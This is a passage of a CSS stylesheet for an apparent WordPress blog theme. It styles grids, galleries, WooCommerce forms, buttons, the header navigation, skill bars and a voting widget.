  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.gallery__item .gallery__item-img:before, .post .post__media-img:before, .author-box .author-box__img:before, .post-related__item .post-related__item-img:before, .navigation .navigation__post .navigation__post-img:before, .category__item .category__item-img:before, .destination__item .destination__item-img:before, .post-event .post-event__img:before, .widget__popular li .img:before, .widget__popular-slider li .img:before, .widget__photo--grid li .img:before, .hermes-instagram .hermes-instagram__owl a:before {
  display: block;
  padding-top: 100%;
  content: '';
}
.gallery__item .gallery__item-img img, .post .post__media-img img, .author-box .author-box__img img, .post-related__item .post-related__item-img img, .navigation .navigation__post .navigation__post-img img, .category__item .category__item-img img, .destination__item .destination__item-img img, .post-event .post-event__img img, .widget__popular li .img img, .widget__popular-slider li .img img, .widget__photo--grid li .img img, .hermes-instagram .hermes-instagram__owl a img {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.slideshow-3d, .flute-slider3, .widget__popular-slider, .hermes-instagram__owl, .post-related__owl, .flute-slider, .flute-slider2 {
  height: 0;
  position: relative;
  overflow: hidden;
}
.owl-loaded.slideshow-3d, .owl-loaded.flute-slider3, .owl-loaded.widget__popular-slider, .owl-loaded.hermes-instagram__owl, .owl-loaded.post-related__owl, .owl-loaded.flute-slider, .owl-loaded.flute-slider2 {
  height: auto;
}

.rating-chart:after, .evaluation-qualitys li:after, .heading-page:after, .post:after, .post .post__entry-cat:after, .post .entry-footer__bottom:after, .post-comment__option:after, .commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-footer:after, .navigation:after, .navigation .navigation__post:after, .category__item:after, .category-list:after, .destination-other__list li:after, .post-event:after, .widget__photo:after, .textwidget:after, .sidebar-widget .widget:after, .blog-standard:after, .blog-list:after, .blog-grid:after, .blog-grid--standard:after, .blog-single .post-related:after, .list-category:after, .destination__wrap:after, .destination__list:after, .flute-grid:after, .rating-chart:before, .evaluation-qualitys li:before, .heading-page:before, .post:before, .post .post__entry-cat:before, .post .entry-footer__bottom:before, .post-comment__option:before, .commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-footer:before, .navigation:before, .navigation .navigation__post:before, .category__item:before, .category-list:before, .destination-other__list li:before, .post-event:before, .widget__photo:before, .textwidget:before, .sidebar-widget .widget:before, .blog-standard:before, .blog-list:before, .blog-grid:before, .blog-grid--standard:before, .blog-single .post-related:before, .list-category:before, .destination__wrap:before, .destination__list:before, .flute-grid:before {
  content: '';
  display: table;
}
.rating-chart:after, .evaluation-qualitys li:after, .heading-page:after, .post:after, .post .post__entry-cat:after, .post .entry-footer__bottom:after, .post-comment__option:after, .commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-footer:after, .navigation:after, .navigation .navigation__post:after, .category__item:after, .category-list:after, .destination-other__list li:after, .post-event:after, .widget__photo:after, .textwidget:after, .sidebar-widget .widget:after, .blog-standard:after, .blog-list:after, .blog-grid:after, .blog-grid--standard:after, .blog-single .post-related:after, .list-category:after, .destination__wrap:after, .destination__list:after, .flute-grid:after {
  clear: both;
  display: block;
}

*, :before, :after {
  box-sizing: border-box;
}

body, html {
  /*height: 100% !important;*/
  padding: 0;
  margin: 0;
}

.h1, h1, .h2, h2, .h3, h3, .h4, h4, .h5, h5, .h6, h6 {
  margin-top: 0;
  margin-bottom: 10px;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

hr {
  box-sizing: content-box;
  height: 0;
}

code,
kbd,
pre,
samp {
  font-size: 1em;
}

pre {
  white-space: pre-wrap;
}

q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

fieldset {
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
  border: 1px solid #c0c0c0;
}

legend {
  padding: 0;
  /* 2 */
  border: 0;
  /* 1 */
}

button,
input,
select,
textarea {
  margin: 0;
  font-family: inherit;
  outline-offset: 0;
  outline-style: none;
  outline-width: 0;
  -webkit-font-smoothing: inherit;
  background-image: none;
}

button,
input {
  line-height: normal;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  /* 3 */
}

button[disabled],
html input[disabled] {
  cursor: default;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}

textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */
}

img {
  -webkit-user-drag: none;
  max-width: 100%;
  height: auto;
}

table {
  border-spacing: 0;
  border-collapse: collapse;
}

.sticky {
  display: block;
}

.bypostauthor {
  display: block;
}

body {
  font-size: 15px;
  background-color: #fff;
  line-height: 1.6;
  letter-spacing: 0.001em;
  font-weight: 400;
}
body.hermes-popup__active {
  overflow: hidden;
}
body.hermes-popup__active .hermes-popup {
  opacity: 1;
  visibility: visible;
  z-index: 999999;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

p a:hover {
  text-decoration: underline;
}

a {
  text-decoration: none;
  color: inherit;
}
a:hover {
  text-decoration: none;
}
a:focus, a:active {
  text-decoration: none;
  outline: none;
}

.h1, h1, .h2, h2, .h3, h3, .h4, h4, .h5, h5, .h6, h6 {
  font-weight: bold;
  line-height: 1.1;
  letter-spacing: 0.05em;
}

.h1, h1 {
  font-size: 40px;
}

.h2, h2 {
  font-size: 36px;
}

.h3, h3 {
  font-size: 28px;
}

.h4, h4 {
  font-size: 24px;
}

.h5, h5 {
  font-size: 18px;
}

.h6, h6 {
  font-size: 14px;
}

.hr {
  margin: 0;
  border-bottom: 1px solid #e7e7e7;
}

blockquote {
  border-width: 0;
  border-left-width: 3px;
  border-left-style: solid;
  margin: 20px 0 20px 0;
  background-color: #f7f8f9;
  padding: 30px 40px 30px 40px;
}
blockquote p {
  font-style: italic;
}
blockquote cite {
  font-style: normal;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px;
}
@media (max-width: 320px) {
  blockquote {
    padding: 20px;
  }
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.tb {
  display: table;
  width: 100%;
  height: 100%;
  table-layout: fixed;
}

.tb-cell {
  display: table-cell;
  vertical-align: middle;
}

#wrap {
  overflow: hidden;
  background-color: inherit;
  word-wrap: break-word;
}

.screen-height {
  min-height: 100vh;
}

.bg-fixed, .bg-scroll, .bg-parallax {
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
  background-position: center center;
  position: relative;
  z-index: 1;
}
.bg-fixed .bg__overlay, .bg-scroll .bg__overlay, .bg-parallax .bg__overlay {
  z-index: -1;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.bg-scroll {
  background-attachment: scroll;
}

.section-category,
.section-destination,
.section-featured {
  padding-bottom: 95px;
}

.section-parallax {
  padding-bottom: 85px;
}

.section-vote, .section-gallery {
  padding-bottom: 75px;
}

.grid:after, .grid:before {
  display: table;
  content: '';
  clear: both;
}
.grid .grid-item, .grid .grid-sizer {
  float: left;
}
.grid[data-col-xs="1"] .grid-item, .grid[data-col-xs="1"] .grid-sizer {
  width: 100%;
}
.grid[data-col-xs="2"] .grid-item, .grid[data-col-xs="2"] .grid-sizer {
  width: 50%;
}
.grid[data-col-xs="3"] .grid-item, .grid[data-col-xs="3"] .grid-sizer {
  width: 33.3333%;
}
.grid[data-col-xs="4"] .grid-item, .grid[data-col-xs="4"] .grid-sizer {
  width: 25%;
}
.grid[data-col-xs="5"] .grid-item, .grid[data-col-xs="5"] .grid-sizer {
  width: 20%;
}
.grid[data-col-xs="6"] .grid-item, .grid[data-col-xs="6"] .grid-sizer {
  width: 16.6667%;
}
@media (min-width: 768px) {
  .grid[data-col-sm="1"] .grid-item, .grid[data-col-sm="1"] .grid-sizer {
    width: 100%;
  }
  .grid[data-col-sm="2"] .grid-item, .grid[data-col-sm="2"] .grid-sizer {
    width: 50%;
  }
  .grid[data-col-sm="3"] .grid-item, .grid[data-col-sm="3"] .grid-sizer {
    width: 33.3333%;
  }
  .grid[data-col-sm="4"] .grid-item, .grid[data-col-sm="4"] .grid-sizer {
    width: 25%;
  }
  .grid[data-col-sm="5"] .grid-item, .grid[data-col-sm="5"] .grid-sizer {
    width: 20%;
  }
  .grid[data-col-sm="6"] .grid-item, .grid[data-col-sm="6"] .grid-sizer {
    width: 16.6667%;
  }
}
@media (min-width: 992px) {
  .grid[data-col-md="1"] .grid-item, .grid[data-col-md="1"] .grid-sizer {
    width: 100%;
  }
  .grid[data-col-md="2"] .grid-item, .grid[data-col-md="2"] .grid-sizer {
    width: 50%;
  }
  .grid[data-col-md="3"] .grid-item, .grid[data-col-md="3"] .grid-sizer {
    width: 33.3333%;
  }
  .grid[data-col-md="4"] .grid-item, .grid[data-col-md="4"] .grid-sizer {
    width: 25%;
  }
  .grid[data-col-md="5"] .grid-item, .grid[data-col-md="5"] .grid-sizer {
    width: 20%;
  }
  .grid[data-col-md="6"] .grid-item, .grid[data-col-md="6"] .grid-sizer {
    width: 16.6667%;
  }
}
@media (min-width: 1200px) {
  .grid[data-col-lg="1"] .grid-item, .grid[data-col-lg="1"] .grid-sizer {
    width: 100%;
  }
  .grid[data-col-lg="2"] .grid-item, .grid[data-col-lg="2"] .grid-sizer {
    width: 50%;
  }
  .grid[data-col-lg="3"] .grid-item, .grid[data-col-lg="3"] .grid-sizer {
    width: 33.3333%;
  }
  .grid[data-col-lg="4"] .grid-item, .grid[data-col-lg="4"] .grid-sizer {
    width: 25%;
  }
  .grid[data-col-lg="5"] .grid-item, .grid[data-col-lg="5"] .grid-sizer {
    width: 20%;
  }
  .grid[data-col-lg="6"] .grid-item, .grid[data-col-lg="6"] .grid-sizer {
    width: 16.6667%;
  }
}
.grid[data-horizontal="0"] {
  margin-left: 0px;
  margin-right: 0px;
}
.grid[data-horizontal="0"] .grid-item {
  padding-left: 0;
  padding-right: 0;
}
.grid[data-horizontal="5"] {
  margin-left: -2.5px;
  margin-right: -2.5px;
}
.grid[data-horizontal="5"] .grid-item {
  padding-left: 2.5px;
  padding-right: 2.5px;
}
.grid[data-horizontal="10"] {
  margin-left: -5px;
  margin-right: -5px;
}
.grid[data-horizontal="10"] .grid-item {
  padding-left: 5px;
  padding-right: 5px;
}
.grid[data-horizontal="15"] {
  margin-left: -7.5px;
  margin-right: -7.5px;
}
.grid[data-horizontal="15"] .grid-item {
  padding-left: 7.5px;
  padding-right: 7.5px;
}
.grid[data-horizontal="20"] {
  margin-left: -10px;
  margin-right: -10px;
}
.grid[data-horizontal="20"] .grid-item {
  padding-left: 10px;
  padding-right: 10px;
}
.grid[data-horizontal="25"] {
  margin-left: -12.5px;
  margin-right: -12.5px;
}
.grid[data-horizontal="25"] .grid-item {
  padding-left: 12.5px;
  padding-right: 12.5px;
}
.grid[data-horizontal="30"] {
  margin-left: -15px;
  margin-right: -15px;
}
.grid[data-horizontal="30"] .grid-item {
  padding-left: 15px;
  padding-right: 15px;
}
.grid[data-vertical="0"] .grid-item {
  margin-bottom: 0px;
}
.grid[data-vertical="5"] .grid-item {
  margin-bottom: 5px;
}
.grid[data-vertical="10"] .grid-item {
  margin-bottom: 10px;
}
.grid[data-vertical="15"] .grid-item {
  margin-bottom: 15px;
}
.grid[data-vertical="20"] {
  margin-bottom: -20px;
}
.grid[data-vertical="20"] .grid-item {
  margin-bottom: 20px;
}
.grid[data-vertical="25"] .grid-item {
  margin-bottom: 25px;
}
.grid[data-vertical="30"] .grid-item {
  margin-bottom: 30px;
}

/* 2.   Vendors
--------------------------------------------------------------------------------*/
.gallery {
  overflow: hidden;
  margin-left: -2px;
  margin-right: -2px;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.6666667%;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857143%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111111%;
}

.gallery-columns-10 .gallery-item {
  width: 10%;
}

.gallery-item {
  float: left;
  overflow: hidden;
  padding-left: 2px;
  padding-right: 2px;
  margin-bottom: 4px;
  position: relative;
}
.gallery-item img {
  width: 100%;
}
.gallery-item .gallery-caption {
  position: absolute;
  bottom: 0;
  left: 2px;
  right: 2px;
  padding: 10px;
  font-style: italic;
  background-color: rgba(3, 169, 244, 0.7);
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
}
.gallery-item:hover .gallery-caption {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.wp-caption {
  margin: 0;
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  font-style: italic;
  text-align: center;
}

.alignleft {
  float: left;
  margin: 0.5em 1em 0.5em 0;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 0.5em;
}

.alignright {
  float: right;
  margin: 0.5em 0 0.5em 1em;
}

.tiled-gallery-caption {
  padding: 10px;
  font-style: italic;
  color: #fff !important;
  background-color: rgba(3, 169, 244, 0.7) !important;
  width: auto !important;
  left: 2px !important;
  right: 2px !important;
  bottom: 2px !important;
}

.wp-core-ui .attachment .thumbnail {
  margin-bottom: 0;
}
.wp-core-ui .attachment .thumbnail img {
  max-width: inherit;
  max-height: inherit;
}

.media-modal-close .screen-reader-text, .button-link .screen-reader-text {
  display: none;
}

.media-toolbar label {
  display: none;
}
.media-toolbar #media-search-input {
  height: 24px;
  line-height: 24px;
}

.commentlist__inner-body table,
.post__entry-content table {
  margin-bottom: 20px;
  width: 100%;
  border: 1px solid #eee;
  border-spacing: 0;
}
.commentlist__inner-body table td, .commentlist__inner-body table th,
.post__entry-content table td,
.post__entry-content table th {
  padding: 5px 10px;
  border: 1px solid #eee;
}

.checkout.woocommerce-checkout #customer_details {
  margin-bottom: 50px;
}
.checkout.woocommerce-checkout h3 {
  font-size: 20px;
  text-transform: uppercase;
}

.select2-drop.select2-drop-above .select2-search input {
  height: 28px !important;
}

.select2-container .select2-choice {
  border-radius: 0;
  line-height: 40px;
  border-color: #999;
}

.woocommerce table.woocommerce-checkout-review-order-table, .woocommerce .woocommerce-checkout #payment, .woocommerce table.shop_table {
  border-radius: 0;
}
.woocommerce #place_order {
  text-transform: uppercase;
  border-radius: 0;
}
.woocommerce .button {
  border-radius: 0 !important;
  text-transform: uppercase;
  color: #fff !important;
  font-size: 12px !important;
  background-color: #000 !important;
  transition: all 0.3s ease;
}
.woocommerce .button:hover {
  background-color: #03a9f4 !important;
}

.woocommerce-EditAccountForm {
  background-color: #f7f8f9;
  border: 1px solid #eee;
  padding: 50px 60px;
  font-size: 14px;
}
.woocommerce-EditAccountForm .wiloke-button-media .description {
  font-style: italic;
}
.woocommerce-EditAccountForm .input-text {
  background-color: transparent;
  width: 100%;
}
.woocommerce-EditAccountForm fieldset {
  padding: 0;
  margin: 0;
  border-width: 0;
  margin-top: 20px;
  margin-bottom: 20px;
}
.woocommerce-EditAccountForm legend {
  margin-bottom: 10px;
}
.woocommerce-EditAccountForm label {
  font-weight: 400;
}
.woocommerce-EditAccountForm table.form-table {
  width: 100%;
  margin-bottom: 20px;
}
.woocommerce-EditAccountForm table.form-table input[type="text"] {
  background-color: transparent;
  width: 100%;
  margin-bottom: 15px;
}
.woocommerce-EditAccountForm .list-wiloke-image-media {
  list-style: none;
  padding: 0;
  margin: 0;
}
.woocommerce-EditAccountForm .image-show {
  margin-bottom: 10px;
}
.woocommerce-EditAccountForm .wiloke-format-field th {
  vertical-align: top;
}

.section-user form legend {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.05em;
}
.section-user form strong {
  font-size: 12px;
  text-transform: uppercase;
}
.section-user form strong ~ table.form-table {
  margin-top: 20px;
}
.section-user form input[name="save_account_details"] {
  margin-top: 20px;
}
.section-user form textarea {
  width: 100%;
  resize: vertical;
  background-color: transparent;
}

.woocommerce table.my_account_orders {
  border-radius: 0 !important;
}
.woocommerce table.my_account_orders th, .woocommerce table.my_account_orders td {
  padding: 8px 15px !important;
}
.woocommerce table.my_account_orders th {
  text-transform: uppercase;
  padding: 10px 15px !important;
}

@media (max-width: 991px) {
  .section-user .woocommerce-MyAccount-navigation-wrapper {
    display: none !important;
  }

  .woocommerce-account .woocommerce-MyAccount-content {
    width: 100% !important;
  }

  .woocommerce-EditAccountForm {
    padding: 50px 30px;
  }
}
@media (max-width: 480px) {
  .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 100% !important;
    padding: 0;
  }
}
@media (max-width: 320px) {
  .woocommerce-EditAccountForm {
    padding: 30px 20px;
  }
}
/* 3.   Input Button and Navigation Carousel
--------------------------------------------------------------------------------*/
input[type="text"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="password"],
input[type="email"],
input[type="url"],
textarea {
  border: 1px solid #999;
  height: 42px;
  line-height: 40px;
  padding: 0 15px;
  font-size: 14px;
  border-radius: 0;
  background-color: #fff;
  -webkit-appearance: none;
}
input[type="text"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #474747;
}
input[type="text"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
textarea:-moz-placeholder {
  color: #474747;
}
input[type="text"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
textarea::-moz-placeholder {
  color: #474747;
}
input[type="text"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #474747;
}
input[type="text"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
textarea:focus {
  border-color: #000;
}

select {
  border: 1px solid #999;
  height: 42px;
  line-height: 40px;
  padding: 0 15px;
  font-size: 14px;
  border-radius: 0;
  background-color: transparent;
  padding-right: 0;
}

textarea {
  height: auto;
  padding: 10px 15px;
  line-height: 1.7em;
}

.btn {
  display: inline-block;
  vertical-align: top;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.1em;
  font-size: 12px;
  border-width: 0;
  background-color: transparent;
  min-width: 130px;
  text-align: center;
  padding: 14px 30px;
  position: relative;
  border-radius: 0;
  text-decoration: none;
}
.btn:active, .btn:focus {
  outline: none;
}
.btn.btn--1 {
  background-color: #1d1d1d;
  color: #fff;
}
.btn.btn--2, .btn.btn--6 {
  color: #fff;
  margin: 4px;
  padding: 10px 30px;
  background-color: #1d1d1d;
}
.btn.btn--2:after, .btn.btn--6:after {
  content: '';
  border: 1px solid #1d1d1d;
  display: block;
  position: absolute;
  top: -4px;
  right: -4px;
  bottom: -4px;
  left: -4px;
}
.btn.btn--3 {
  border: 1px solid #999;
  padding: 13px 30px;
}
.btn.btn--3 i {
  margin-right: 2px;
}
.btn.btn--3:hover {
  color: #fff;
}
.btn.btn--3:hover i {
  color: #fff;
}
.btn.btn--4 {
  color: #fff;
}
.btn.btn--4:hover {
  opacity: 0.9;
}
.btn.btn--5 {
  background-color: #e3e3e3;
}
.btn.btn--5:hover {
  color: #fff;
}
.btn.btn--6 {
  background-color: #fff;
  color: #000;
}
.btn.btn--6:after {
  border-color: #fff;
}
.btn.btn--7 {
  background-color: #282828;
}

.wiloke-btn-infinite-scroll {
  padding: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  height: 0;
}

.owl-carousel {
  position: relative;
}
.owl-carousel .owl-nav {
  position: static;
}

.owl-prev, .owl-next {
  width: 26px;
  height: 26px;
  line-height: 24px;
  display: inline-block;
  text-align: center;
  border: 1px solid;
  margin-right: 5px;
}

.owl__nav-middle {
  overflow: hidden;
}
.owl__nav-middle .owl-prev, .owl__nav-middle .owl-next {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
}
.owl__nav-middle .owl-prev {
  left: -26px;
}
.owl__nav-middle .owl-next {
  right: -26px;
}
.owl__nav-middle:hover .owl-prev {
  left: 5px;
}
.owl__nav-middle:hover .owl-next {
  right: 5px;
}

.owl-pagination, .owl-dots {
  text-align: center;
  z-index: 1;
  position: absolute;
  right: 0;
  bottom: 30px;
  left: 0;
}
.owl-pagination .owl-page, .owl-pagination .owl-dot, .owl-dots .owl-page, .owl-dots .owl-dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  overflow: hidden;
  background-color: #8e949b;
  margin: 0 4px;
}

.hermes-form input[type="text"],
.hermes-form input[type="number"],
.hermes-form input[type="search"],
.hermes-form input[type="tel"],
.hermes-form input[type="password"],
.hermes-form input[type="email"],
.hermes-form input[type="url"],
.hermes-form select, .hermes-form textarea, .wpcf7-form input[type="text"],
.wpcf7-form input[type="number"],
.wpcf7-form input[type="search"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="password"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="url"],
.wpcf7-form select, .wpcf7-form textarea {
  width: 100%;
  margin-bottom: 20px;
  background-color: transparent;
}
.hermes-form textarea, .wpcf7-form textarea {
  height: 140px;
  resize: none;
}
.hermes-form h4, .wpcf7-form h4 {
  text-transform: uppercase;
  letter-spacing: 0.015em;
  margin-bottom: 25px;
}
.hermes-form p, .wpcf7-form p {
  margin-bottom: 0;
}

.wpcf7-submit {
  display: inline-block;
  vertical-align: top;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.1em;
  font-size: 12px;
  border-width: 0;
  background-color: #1d1d1d;
  color: #fff;
  min-width: 130px;
  text-align: center;
  padding: 14px 30px;
  position: relative;
  border-radius: 0;
  text-decoration: none;
}

.wpcf7-form-control-wrap {
  display: block;
}

.comment-subscription-form {
  margin-bottom: 0;
  margin-top: 10px;
}
.comment-subscription-form label {
  font-weight: 400;
}

.not-found {
  padding: 150px 0;
}
.not-found form[role="search"] {
  max-width: 400px;
  margin: auto;
  margin-top: 20px;
  position: relative;
}
.not-found form[role="search"] input {
  width: 100%;
}
.not-found form[role="search"] button {
  background-color: transparent;
  border-width: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 40px;
  text-align: center;
  line-height: 44px;
}
@media (max-width: 767px) {
  .not-found {
    padding: 100px 0;
  }
}

/* 4.   Header
--------------------------------------------------------------------------------*/
.header__nav ul {
  padding: 0;
  margin: 0;
}
.header__nav .nav-menu {
  text-transform: uppercase;
  font-size: 12px;
  text-align: center;
}
.header__nav .nav-menu li {
  list-style-type: none;
  position: relative;
  text-align: left;
}
.header__nav .nav-menu li a {
  font-weight: bold;
  display: block;
  padding: 0 15px;
}
.header__nav .nav-menu li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
}
.header__nav .nav-menu > li {
  display: inline-block;
  line-height: 85px;
}
.header__nav .nav-menu > li:after {
  content: '';
  width: 0;
  margin: auto;
  height: 2px;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.header__nav .nav-menu > li > a {
  padding: 0 20px;
}
.header__nav .nav-menu > li:hover:after, .header__nav .nav-menu > li.current-menu-item:after, .header__nav .nav-menu > li.current-menu-parent:after {
  width: 100%;
}
.header__nav .nav-menu .sub-menu {
  position: absolute;
  opacity: 1;
  left: 0;
  z-index: 9999;
  background-color: #1d1d1d;
  min-width: 200px;
  visibility: hidden;
  opacity: 0;
}
.header__nav .nav-menu .sub-menu li {
  line-height: 40px;
  font-size: 10px;
}
.header__nav .nav-menu .sub-menu a {
  border-bottom: 1px solid rgba(238, 238, 238, 0.1);
  position: relative;
  padding-right: 10px;
}
.header__nav .nav-menu .sub-menu .menu-item-has-children > a {
  padding-right: 25px;
}
.header__nav .nav-menu .sub-menu .menu-item-has-children > a .nav-menu__icon {
  right: 10px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
.header__nav .nav-menu .sub-menu .sub-menu {
  left: 100%;
  top: 0;
  padding-left: 3px;
  background-clip: content-box;
}

.header__nav-mobile {
  padding: 50px;
  z-index: 99999;
  display: none;
  background-color: black;
  max-height: calc(100vh - 85px);
  overflow-y: auto;
  position: absolute;
  top: 100%;
  right: -30px;
  left: -30px;
}
.header__nav-mobile ul {
  padding: 0;
  margin: 0;
}
.header__nav-mobile .nav-menu li {
  list-style-type: none;
}
.header__nav-mobile .nav-menu li a {
  font-weight: 700;
  display: block;
  padding: 10px 0;
  text-transform: uppercase;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  position: relative;
  display: block;
}
.header__nav-mobile .nav-menu li a .nav-menu__icon {
  float: right;
  position: absolute;
  height: 43px;
  right: -15px;
  top: 0;
  line-height: 43px;
  width: 40px;
  text-align: center;
}
.header__nav-mobile .nav-menu li a .nav-menu__icon:before {
  content: '\f107';
}
.header__nav-mobile .nav-menu li .sub-menu {
  padding-left: 30px;
  display: none;
}
@media (max-width: 767px) {
  .header__nav-mobile {
    padding: 30px;
    left: -15px;
    right: -15px;
  }
}
@media (max-width: 480px) {
  .header__nav-mobile {
    padding: 15px;
  }
}

.header-search {
  position: relative;
}
.header-search .header-search__form {
  position: absolute;
  width: 0;
  right: 0;
  overflow: hidden;
  border-bottom: 1px solid #000;
  background-color: #fff;
}
.header-search .header-search__form .header-search__form-input {
  height: 20px;
  line-height: 20px;
  border-width: 0;
  background-color: transparent;
  padding: 0;
  padding-right: 20px;
  width: 100%;
}
.header-search .header-search__form .header-search__form-submit {
  background-color: transparent;
  z-index: 1;
  border-width: 0;
  padding: 0;
  font-size: 14px;
  line-height: 20px;
  position: absolute;
  top: 2px;
  right: 0;
}
.header-search .header-search__icon {
  cursor: pointer;
  font-size: 18px;
}
.header-search.active .header-search__icon {
  opacity: 0;
}
.header-search.active .header-search__form {
  width: 200px;
}

.breadcrumbs-section {
  border-bottom: 1px solid #eee;
}

.breadcrumbs {
  padding: 18px 0;
  margin: 0;
  font-size: 12px;
}
.breadcrumbs li {
  list-style-type: none;
  text-transform: capitalize;
  display: inline;
}
.breadcrumbs li a {
  color: #9a9a9a;
}
.breadcrumbs li + li:before {
  content: '\f105';
  margin-left: 5px;
  margin-right: 7px;
}

/* 5.   Skill
--------------------------------------------------------------------------------*/
.skill {
  margin-bottom: 10px;
}
.skill .skill-title {
  text-transform: uppercase;
  margin-bottom: 20px;
  letter-spacing: 0.1em;
}
.skill p {
  margin-bottom: 15px;
}
.skill .skill-item:last-child {
  margin-bottom: 0;
}

.skill-item {
  max-width: 470px;
  margin-bottom: 20px;
}
.skill-item h4 {
  text-transform: uppercase;
  font-size: 12px;
  margin-top: 0;
  margin-bottom: 8px;
  letter-spacing: 0.05em;
}
.skill-item .percent {
  font-weight: 400;
  font-style: italic;
}
.skill-item .processbar {
  display: block;
  background-color: #eeeeee;
  height: 3px;
}
.skill-item .processbar .processbar-percent {
  display: block;
  width: 0;
  height: inherit;
  transition-timing-function: ease;
}

/* 6.   Vote
--------------------------------------------------------------------------------*/
.vote-questions .vote-questions__questions {
  font-size: 24px;
  display: block;
  margin-bottom: 20px;
  line-height: 1.3em;
}
.vote-questions ul {
  padding: 0;
  margin: 0 0 35px 0;
}
.vote-questions ul li {
  list-style-type: none;
  overflow: hidden;
  margin-bottom: 15px;
  cursor: pointer;
  display: table;
}
.vote-questions ul li:last-child {
  margin-bottom: 0;
}
.vote-questions ul li.active .vote-questions__box-ellipse:before {
  visibility: visible;
  opacity: 1;
}
.vote-questions .vote-questions__box {
  display: table-cell;
  vertical-align: top;
}
.vote-questions .vote-questions__box-ellipse {
  display: block;
  width: 28px;
  height: 28px;
  position: relative;
  border-radius: 50%;
  background-color: #e0e0e0;
  cursor: pointer;
  box-shadow: inset 0px 0px 8px rgba(0, 0, 0, 0.1);
}
.vote-questions .vote-questions__box-ellipse:before {
  content: '';
  width: 12px;
  height: 12px;
  display: block;
  margin: auto;
  border-radius: 50%;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.vote-questions .vote-questions__box-result {
  font-size: 24px;
  min-width: 55px;
  display: inline-block;
}
.vote-questions p {
  overflow: hidden;
  margin: 0;
  display: table-cell;
  vertical-align: middle;
  padding-left: 20px;
}

.rating-chart {
  margin-left: -20px;
  margin-right: -20px;
  margin-bottom: 10px;
